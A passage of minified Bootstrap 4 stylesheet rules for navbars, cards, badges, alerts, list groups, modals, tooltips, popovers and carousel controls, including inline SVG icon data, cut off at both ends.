30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media(min-width: 576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media(min-width: 576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media(min-width: 576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media(min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media(prefers-reduced-motion: reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media(min-width: 576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0, -50px);transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 